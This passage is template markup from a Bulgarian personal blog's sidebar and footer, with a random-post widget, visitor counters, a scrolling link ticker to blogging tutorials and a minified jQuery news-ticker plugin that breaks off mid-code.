<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9F%D1%80%D0%B8%D1%80%D0%BE%D0%B4%D0%B0'>Природа</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9F%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F'>Психология</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8'>Размисли</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%A1%D1%8A%D0%B1%D0%B8%D1%82%D0%B8%D1%8F'>Събития</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%A1%D1%8A%D0%B2%D0%B5%D1%82%D0%B8'>Съвети</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%A2%D0%B5%D0%BD%D0%B4%D0%B5%D0%BD%D1%86%D0%B8%D0%B8'>Тенденции</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%A4%D0%B0%D0%BA%D1%82%D0%B8'>Факти</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML24'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<div align="left" style="border: 7px solid #800000;"><div style="height: 175px; overflow-y: auto;"><script type='text/javaScript'>
//#################### Defaults
var ListBlogLink = "https://www.pepatabakova.com/";
var ListCount = 1;
var ChrCount = 85;
var TitleCount = 70;
var ImageSize = 150;
var showcomments = "on";
var showdate = "on";
var showauthor = "off";
var showthumbnail = "on";
var showlabel = "on";
var showcontent = "on";


var RandomArray = [];
var TotalPosts  = 0;
var RandomArray = new Array(ListCount);
function TotalCount(json) {
TotalPosts   = json.feed.openSearch$totalResults.$t
}
document.write('<script type=\"text/javascript\" src=\"https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&callback=TotalCount\"><\/script>');
function GenerateNum() {
for (var i = 0; i < ListCount ; i++) {
for (var j = 0; j < RandomArray.length; j++){
var RandomNum = Math.floor(Math.random() * (TotalPosts ) + 1);
RandomArray[i] = RandomNum; }
}
}
</script>
<script type='text/javaScript'>
document.write('<ul class="mbtlist">');
//################ Function Start
function mbtrandom(json) {
for (var i = 0; i < ListCount; i++)
{
//################### Variables Declared
var listing= ListImage = ListUrl = ListTitle = ListImage = ListContent = ListConten = ListAuthor = ListTag = ListDate = ListUpdate = ListComments = thumbUrl = TotalPosts = sk = AuthorPic= ListMonth = Y = D = M = m = YY = DD = MM = mm = TT =  "";
//################### Category
if (json.feed.entry[i].category != null)
{
for (var k = 0; k < json.feed.entry[i].category.length; k++) {
ListTag += "<a href='"+ListBlogLink+"/search/label/"+json.feed.entry[i].category[k].term+"'>"+json.feed.entry[i].category[k].term+"</a>";
if(k < json.feed.entry[i].category.length-1)
{ ListTag += " ";}
}
}
//################### URL
for (var j = 0; j < json.feed.entry[i].link.length; j++) {
if (json.feed.entry[i].link[j].rel == 'alternate') {
break;
}
}
ListUrl= "'" + json.feed.entry[i].link[j].href + "'";
//################### Info
TotalPosts = json.feed.openSearch$totalResults.$t;
if (json.feed.entry[i].title!= null)
{
ListTitle= json.feed.entry[i].title.$t.substr(0, TitleCount);
}
if (json.feed.entry[i].thr$total)
{
ListComments= "<a href='"+json.feed.entry[i].link[j].href+"#comment-form'>"+json.feed.entry[i].thr$total.$t+"</a>";
}
ListAuthor= json.feed.entry[i].author[0].name.$t.split(" ");
ListAuthor=ListAuthor.slice(0, 1).join(" ");
AuthorPic = json.feed.entry[i].author[0].gd$image.src;
//################### Content Check
ListConten = json.feed.entry[i].content.$t;
ListContent= ListConten.replace(/(<([^>]+)>)/ig,"").substring(0, ChrCount);
//################### Date Format
ListMonth= ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
ListDate= json.feed.entry[i].published.$t.substring(0,10);
Y = ListDate.substring(0, 4);
m = ListDate.substring(5, 7);
D = ListDate.substring(8, 10);
M = ListMonth[parseInt(m - 1)];
ListUpdate= json.feed.entry[i].updated.$t.substring(0, 16);
YY = ListUpdate.substring(0, 4);
mm = ListUpdate.substring(5, 7);
DD = ListUpdate.substring(8, 10);
TT = ListUpdate.substring(11, 16);
MM = ListMonth[parseInt(mm - 1)];
//################### Thumbnail Check
// YouTube scan
if (json.feed.entry[i].content.$t.match(/youtube\.com.*(\?v=|\/embed\/)(.{11})/) != null)
{
var youtube_id = json.feed.entry[i].content.$t.match(/youtube\.com.*(\?v=|\/embed\/)(.{11})/).pop();
if (youtube_id.length == 11) {
var ListImage = "'//img.youtube.com/vi/"+youtube_id+"/0.jpg'";
}
}
else if (json.feed.entry[i].media$thumbnail)
{
thumbUrl = json.feed.entry[i].media$thumbnail.url;
sk= thumbUrl.replace("/s72-c/","/s"+ImageSize+"/");
ListImage= "'" + sk.replace("?imgmax=800","") + "'";
}
else if (json.feed.entry[i].content.$t.match(/src=(.+?[\.jpg|\.gif|\.png]")/) != null)
{
// Support For 3rd Party Images
ListImage =  json.feed.entry[i].content.$t.match(/src=(.+?[\.jpg|\.gif|\.png]")/)[1];
}
else
{
ListImage= "'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiv6JNP5FxfWIsQNdtAMhwrUHwKo18Ne-bXXs30oNdkSVRbe8IqBh2JJOSSJF8SmwjXD3P15_nu7TAoXR0Uggu3nLHZYK-d_8TznsvwkEg25xyuqYtmguJlMqbi_31cX7UiBY90tpVycjA/s200/Icon.png'";
}
//################### Printing List
document.write( "<li style='margin:0px auto 10px auto!important; padding:0px!important;' class='node"+[i]+"' >");
if (showthumbnail == 'on'){
document.write("<div class='iFeatured'><a  href="
+ ListUrl+
"><img src="
+ListImage+
"/></a></div>");
}
if (showlabel == 'on'){
document.write("<span class='itag'>"
+ListTag +
"</span>");
}
document.write("<a class='mbttitle' href="
+ ListUrl+
">"
+ ListTitle+
"</a><div class='iline'>");
if (showauthor == 'on'){
document.write("<span class='iauthor'><img class='iauthorpic' src='"+AuthorPic+"'/>"
+ListAuthor+
"</span>");
}
if (showcomments == 'on'){
document.write("<span class='icomments'>"
+ListComments +
"</span> ");
}
if (showdate == 'on'){
document.write("<span class='idate'>"
+ M +
" "
+ D +
"</span>");
}
document.write("</div>");
if (showcontent == 'on'){
document.write("<div class='icontent'>"
+ListContent +
"...</div> ");
}
document.write("</li>");
}
document.write("<div class='itotal'><span> <a href='"+ListBlogLink+"'>View all <font>"+TotalPosts+"</font> posts in  &#9472;  "+ListLabel+" </a></span></div>");
}
<!-- ######### Invoking the Callback Function ######## -->
for (var i = 0; i < ListCount ; i++) {
GenerateNum();
document.write('<script type=\"text/javascript\" src=\"https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&start-index=' + RandomArray[i] + '&max-results=1&callback=mbtrandom\"><\/script>')
};
document.write('</ul>');
</script>
<style>
.mbtlist {list-style-type:none;overflow:hidden; margin: 10px 0px 0px 10px!important; width:250px; padding:0px!important;}
.mbtlist li {margin:0px auto 10px auto; clear:both; color:#666; font-family:tahoma; font-size:14px; border-bottom:1px solid #eee; overflow:hidden; position:relative}
.mbtlist li a { color:#666; text-decoration:none; }
.mbtlist i{color:#999; padding-right:5px; }
.mbtlist .iline{line-height:2em; margin-top:3px;}
.mbtlist .icontent{line-height:1.5em; margin-top:5px; clear:both}
.mbtlist div span{margin:0 7px 0 0; display:inline-block;font-weight: normal; }
.mbtlist .mbttitle {font-family:tahoma; font-size:14px; color:#800000; font-weight:normal; text-decoration:none;}
.mbtlist .mbttitle:hover, .mbtlist .itotal a:hover  {color:#333; text-decoration:none;}
.mbtlist .iedit a{text-decoration:none; color:#999; cursor:pointer}
.mbtlist .iedit:before, .mbtlist .iauthor:before, .mbtlist .itag:before, .mbtlist .icomments:before, .mbtlist .idate:before, .mbtlist .itotal span:before{font-family:fontAwesome; position:relative; padding-right:8px; color:#999;}
.mbtlist .iauthorpic{width: 17px;height: 17px;border-radius: 50%;
float: none; display: inline-block; margin:0px 0px 0px 0px; padding-right:3px; position:relative; top:3px;}
.mbtlist .itag{    color: #fff;position: absolute;left: 9px;top: 9px;display: inline-block;font-size: 11px;width: 100px; height:22px;    overflow: hidden;}
.mbtlist .itag a{background:#000;background:rgba(0,0,0,0.7);text-decoration:none;color:#fff;padding:4px 5px;text-transform:capitalize;line-height: 2em;font-family: arial;font-size: 11px;border:1px solid #333;}
.mbtlist .itag a:hover{background:#84DB06;border: 1px solid #84DB06; color:#fff; text-decoration:none;}
.mbtlist .iFeatured{overflow:hidden;position:relative;float:left;margin:0 10px 10px 0;padding:0;}
.mbtlist .iFeatured a {background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqmGkcvIx7bMqnweKgSLiPko5idOc0QrQz_DFxZ2ltqSL77Knoaezw2cJUKW3Cs2axZ2msf6DnlWeJtUwb0dLWMLmNpgvvM7ebMGugaBsRBxZYtHc58VvHXS2ggpxZfHB8VtnUsskzbNI/s100/mbt-bg1.png) 0 0;padding:6px 5px 4px 6px;display: block;}
.mbtlist .iFeatured img{width:100px;height:60px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;    border: 1px solid #ddd;       border-radius: 2px;}
.mbtlist .iFeatured:hover img{ opacity:1; -moz-transform:scale(1.4);-webkit-transform:scale(1.4);transform:scale(1.4)}
.mbtlist .icomments a{color:#0080ff; font-family: tahoma;font-size:14px;}
.mbtlist .icomments a:hover{text-decoration:underline}
.mbtlist .icomments:before {content:'\f086'; padding:0px 3px 0px 7px; color:#84DB06;}
.mbtlist .idate:before {content:'\f073';padding-right:4px}
.mbtlist .iedit:before {content:'\f040';}
.mbtlist .imore {font-size:16px; font-weight:bold; text-decoration:none; color:#666;}
.mbtlist .itotal {color:#999;  padding:5px 0px; }
.mbtlist .itotal a {font-family:"Tahoma"; font-size:14px; font-weight:normal; color:#999; text-decoration:none}
.mbtlist .itotal span:before {content:'\f07c';}
.mbtlist .itotal span font {padding:0px 3px; color:#333; font-family:droid sans; font-size:15px; font-weight:bold}
</style>
<br /></div></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Statistics</h2>
<div class='widget-content'>
<center>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=11683282&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/11683282/3_0_22A8F1FF_0288D1FF_1_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="11683282" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer --></center>
<center>  <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4324217,4,107,170,20,00010101']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4324217&amp;101" alt="" border="0" /></a></noscript>
<!-- Histats.com  END  --></center>
<center><a href= "http://s10.flagcounter.com/more/7o1L" id="flag-counter"><img alt="free counters" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/[base64]s0-d"></a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Live Traffic Feed</h2>
<div class='widget-content'>
<script type="text/javascript" src="https://cdn.livetrafficfeed.com/static/v5/live.js?bc=ffffff&tc=000000&brd1=2853a8&lnk=135d9e&hc=ffffff&hfc=2853a8&nc=19ff19&vv=339&tft=9&ro=0&tz=Europe%2FSofia&res=0"></script><noscript id="LTF_live_website_visitor"><a href="http://livetrafficfeed.com">Website Counter</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script><!--//
var tit = document.title;
var c = 0;
function writetitle() {
document.title = tit.substring(0,c);
if(c==tit.length)
{
c = 0;
setTimeout("writetitle()", 3000)
}
else {
c++;
setTimeout("writetitle()", 200)
}
}
writetitle()
// -->
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<div class="progress-container">
    <div class="progress-bar" id="progressbar"></div>
  </div>

<script>
//<![CDATA[
window.addEventListener("scroll", myFunction);

function myFunction() {
  var winScroll = document.body.scrollTop || document.documentElement.scrollTop;
  var height = document.documentElement.scrollHeight - document.documentElement.clientHeight;
  var scrolled = (winScroll / height) * 100;
  document.getElementById("progressbar").style.width = scrolled + "%";
}
//]]>
</script>
<style>
.progress-container {
  width: 100%;
  height: 4px;
  background: #1е3753;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999
}
.progress-bar {
  height: 4px;
  background: #26c6da;
  width: 0%
}</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Thoughts</h2>
<div class='widget-content'>
<span class="labelpost" data-label="Размисли" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar2'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total views for the last month</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>For beginner bloggers</h2>
<div class='widget-content'>
<style type="text/css">
/*Example CSS for the two demo scrollers*/
#pscroller2{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZbEBUF4WYsz4gG26AZix4AexA3BIReIVg2PZQWNIH4rVH-9TNV3XJaKXyms-155vULlbmMKdRx4RrI_dhHz3J1OOmpJFZGdw4XN_cIXR4OKy1QCY56v_4A-xHW8lmXhg-Mo-FPFD9y8hx/h30/30px-Question_book-4.svg.png) no-repeat top left;
width: 250px;
height: 20px;
border: 4px solid #0288d1;
padding: 3px 3px 3px 40px;
margin:10px 0;
}
#pscroller2 a{
text-decoration: none;
color:#fff;
}
#pscroller2 a:hover{
text-decoration: underline;
}
.someclass{
}
</style>
<script type="text/javascript">
/*Example message arrays for the two demo scrollers*/
var pausecontent2=new Array()
pausecontent2[0]='<a href="http://www.blogzablogove.com/2016/11/kak-da-napravite-sobstven-blog.html">Как да направите собствен блог</a>'
pausecontent2[1]='<a href="http://www.blogzablogove.com/2016/11/kade-da-sazdadem-bloga-si-bezplatno.html">Къде да създадете блога си безплатно</a>'
pausecontent2[2]='<a href="http://www.blogzablogove.com/2016/12/pet-mita-za-blogger.html">Пет мита за Blogger</a>'
pausecontent2[3]='<a href="http://www.blogzablogove.com/2016/11/oshte-za-blogovete-na-blogger.html">Още за блоговете на Blogger</a>'
</script>
<script type="text/javascript">
function pausescroller(content, divId, divClass, delay){
this.content=content //message array content
this.tickerid=divId //ID of ticker div to display information
this.delay=delay //Delay between msg change, in miliseconds.
this.mouseoverBol=0 //Boolean to indicate whether mouse is currently over scroller (and pause it if it is)
this.hiddendivpointer=1 //index of message array for hidden div
document.write('<div id="'+divId+'" class="'+divClass+'" style="position: relative; overflow: hidden"><div class="innerDiv" style="position: absolute; width: 100%" id="'+divId+'1">'+content[0]+'</div><div class="innerDiv" style="position: absolute; width: 100%; visibility: hidden" id="'+divId+'2">'+content[1]+'</div></div>')
var scrollerinstance=this
if (window.addEventListener) //run onload in DOM2 browsers
window.addEventListener("load", function(){scrollerinstance.initialize()}, false)
else if (window.attachEvent) //run onload in IE5.5+
window.attachEvent("onload", function(){scrollerinstance.initialize()})
else if (document.getElementById) //if legacy DOM browsers, just start scroller after 0.5 sec
setTimeout(function(){scrollerinstance.initialize()}, 500)
}
// -------------------------------------------------------------------
// initialize()- Initialize scroller method.
// -Get div objects, set initial positions, start up down animation
// -------------------------------------------------------------------
pausescroller.prototype.initialize=function(){
this.tickerdiv=document.getElementById(this.tickerid)
this.visiblediv=document.getElementById(this.tickerid+"1")
this.hiddendiv=document.getElementById(this.tickerid+"2")
this.visibledivtop=parseInt(pausescroller.getCSSpadding(this.tickerdiv))
//set width of inner DIVs to outer DIV's width minus padding (padding assumed to be top padding x 2)
this.visiblediv.style.width=this.hiddendiv.style.width=this.tickerdiv.offsetWidth-(this.visibledivtop*2)+"px"
this.getinline(this.visiblediv, this.hiddendiv)
this.hiddendiv.style.visibility="visible"
var scrollerinstance=this
document.getElementById(this.tickerid).onmouseover=function(){scrollerinstance.mouseoverBol=1}
document.getElementById(this.tickerid).onmouseout=function(){scrollerinstance.mouseoverBol=0}
if (window.attachEvent) //Clean up loose references in IE
window.attachEvent("onunload", function(){scrollerinstance.tickerdiv.onmouseover=scrollerinstance.tickerdiv.onmouseout=null})
setTimeout(function(){scrollerinstance.animateup()}, this.delay)
}
// -------------------------------------------------------------------
// animateup()- Move the two inner divs of the scroller up and in sync
// -------------------------------------------------------------------
pausescroller.prototype.animateup=function(){
var scrollerinstance=this
if (parseInt(this.hiddendiv.style.top)>(this.visibledivtop+5)){
this.visiblediv.style.top=parseInt(this.visiblediv.style.top)-5+"px"
this.hiddendiv.style.top=parseInt(this.hiddendiv.style.top)-5+"px"
setTimeout(function(){scrollerinstance.animateup()}, 50)
}
else{
this.getinline(this.hiddendiv, this.visiblediv)
this.swapdivs()
setTimeout(function(){scrollerinstance.setmessage()}, this.delay)
}
}
// -------------------------------------------------------------------
// swapdivs()- Swap between which is the visible and which is the hidden div
// -------------------------------------------------------------------
pausescroller.prototype.swapdivs=function(){
var tempcontainer=this.visiblediv
this.visiblediv=this.hiddendiv
this.hiddendiv=tempcontainer
}
pausescroller.prototype.getinline=function(div1, div2){
div1.style.top=this.visibledivtop+"px"
div2.style.top=Math.max(div1.parentNode.offsetHeight, div1.offsetHeight)+"px"
}
// -------------------------------------------------------------------
// setmessage()- Populate the hidden div with the next message before it's visible
// -------------------------------------------------------------------
pausescroller.prototype.setmessage=function(){
var scrollerinstance=this
if (this.mouseoverBol==1) //if mouse is currently over scoller, do nothing (pause it)
setTimeout(function(){scrollerinstance.setmessage()}, 100)
else{
var i=this.hiddendivpointer
var ceiling=this.content.length
this.hiddendivpointer=(i+1>ceiling-1)? 0 : i+1
this.hiddendiv.innerHTML=this.content[this.hiddendivpointer]
this.animateup()
}
}
pausescroller.getCSSpadding=function(tickerobj){ //get CSS padding value, if any
if (tickerobj.currentStyle)
return tickerobj.currentStyle["paddingTop"]
else if (window.getComputedStyle) //if DOM2
return window.getComputedStyle(tickerobj, "").getPropertyValue("padding-top")
else
return 0
}
</script>
<script type="text/javascript">
//new pausescroller(name_of_message_array, CSS_ID, CSS_classname, pause_in_miliseconds)
new pausescroller(pausecontent2, "pscroller2", "someclass", 3000)
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Rubrics</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/Lang-Bg'>Lang-Bg</a>
<span class='label-count' dir='ltr'>(653)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/Lang-En'>Lang-En</a>
<span class='label-count' dir='ltr'>(219)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/Lang-Ru'>Lang-Ru</a>
<span class='label-count' dir='ltr'>(215)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Pagerank</h2>
<div class='widget-content'>
<center><a href="https://checkpagerank.net/check-page-rank.php"  rel="nofollow" title=" " target="_blank"><img src="https://checkpagerank.net/pricon.php?key=9c6abab7a134e216aafc80cab87effa3"  /></a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<style>#slideout {
  position: fixed;
  top: 40px;
right: 0;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
#slideout_inner {
  position: fixed;
  top: 40px;
right: -250px;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

</style>
  
<div id="slideout">
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKtBWE46q36hB147o30I2q3Qe92pFYPJgBGmBn1nHrM5WFtexs66pEXHTwmzB_mvG7-OSCzSKrb_5qDSAZ7t5Q-mh4NUKBg1YVAcs3HH67KlnEFI17CF8JMjUhVi9-0v4Pqns9RYm1qAk/h40/girls_PNG6462322323.png
" alt=" Погледни" />

      <div id="slideout_inner">
<div style="width:88px;height:31px;position:fixed;right:0;top:97px;z-index:99;"><a href="//bgtop.net/vote/1571978590" target="_blank"><img src="//bgtop.net/images/bgtop8831.gif" alt="BGtop" title="Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!" style="border:none;" /></a></div></div>




</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<div class='widget-content'>
<b:if cond='data:blog.pageType == &quot;item&quot;'> <script type="text/javascript">(function(d, t, e, m){
    window._rws = window._rws || [{
        huid: "472041",
        uid: "5818aff549ff6454e9019eff663f669a",
        source: "blogger",
        options: {
            "size": "medium",
            "style": "oxygen",
            "isDummy": false
        } 
    }];

        
    // Append Rating-Widget JavaScript library.
    var rw, s = d.getElementsByTagName(e)[0], id = "rw-blogger-js",
        p = d.location.protocol, a = ("https:" == p ? "secure." + 
        m + "js/platform/" : "js." + m + "platform/"), 
        ck = "Y" + t.getFullYear() + "M" + t.getMonth() + "D" + t.getDate();
    if (d.getElementById(id)) return;              
    rw = d.createElement(e);
    rw.id = id; rw.async = true; rw.type = "text/javascript";
    rw.src = p + "//" + a + "blogger.js?ck=" + ck;
    s.parentNode.insertBefore(rw, s);
}(document, new Date(), "script", "rating-widget.com/"));</script></b:if>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar3'><div class='widget HTML' data-version='1' id='HTML92'>
<h2 class='title'>Culture</h2>
<div class='widget-content'>
<span class="labelpost" data-label="Култура" data-no="5"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<div id="updownbutton"><script type='text/javascript'>
//<![CDATA[
var HIPCEI = "<style type=\"text/css\">#updownbutton .updownbutton, #updownbutton .updownbutton div{    padding:0px;    margin:0px;    border:0px;}#updownbutton .navigation_up_down{    margin:auto;    width:30px;    height:60px;    position:fixed;    bottom:80px;    right:8px; } #updownbutton .navigation_up_down .navigation_up_down_up{    margin:auto;    display:block;    width:30px;    height:30px;    cursor:pointer;    background:url(\'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-N0y6ny6jsKoclYLysaDn9RPhyxMePQYCDLlkuYbsx7LoTd7Fdf6fnxRPo1w0jkuXHJPtLmysPRuesDjlq_I_HEErLHwkDMqGFYn9EaHTQAFWIgTkJtQvokrF0YAmKWp2W34wwmKi73Y/s90/updownblue96.png\');    background-position: 0px 0px;}#updownbutton .navigation_up_down .navigation_up_down_up:hover{    background-position: -30px 0px;}#updownbutton .navigation_up_down .navigation_up_down_up:active{    background-position: -60px 0px;}#updownbutton .navigation_up_down .navigation_up_down_down{    margin:auto;    display:block;    width:30px;    height:30px;    cursor:pointer;    background:url(\'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-N0y6ny6jsKoclYLysaDn9RPhyxMePQYCDLlkuYbsx7LoTd7Fdf6fnxRPo1w0jkuXHJPtLmysPRuesDjlq_I_HEErLHwkDMqGFYn9EaHTQAFWIgTkJtQvokrF0YAmKWp2W34wwmKi73Y/s90/updownblue96.png\');    background-position: 0px -30px;}#updownbutton .navigation_up_down .navigation_up_down_down:hover{    background-position: -30px -30px;}#updownbutton .navigation_up_down .navigation_up_down_down:active{    background-position: -60px -30px;}</style><div class=\"navigation_up_down\">    <div class=\"navigation_up_down_up\" onclick=\"window.scrollTo(0,1);window.scrollTo(0,0);\"></div>    <div class=\"navigation_up_down_down\" onclick=\"window.scrollTo(document.body.scrollWidth,document.body.clientHeight*100000);\"></div></div>";
document.getElementById('updownbutton').innerHTML=HIPCEI;
//]]>
</script></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#26c6da;' target='_blank'>MyBloggerThemes</a>
<center>Copyright &copy;
            <a href='https://www.pepatabakova.com/'>ZigZag Library - Pepa Tabakova</a>&#169;2010-<script type='text/javascript'>document.write(new Date().getFullYear());</script>
  | All Rights Reserved</center>
</div>
</div>
</div>
</div>
<a class='back-to-top' href='#'><i class='fa fa-angle-up'></i></a>
<script type='text/javascript'>
//<![CDATA[
// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var 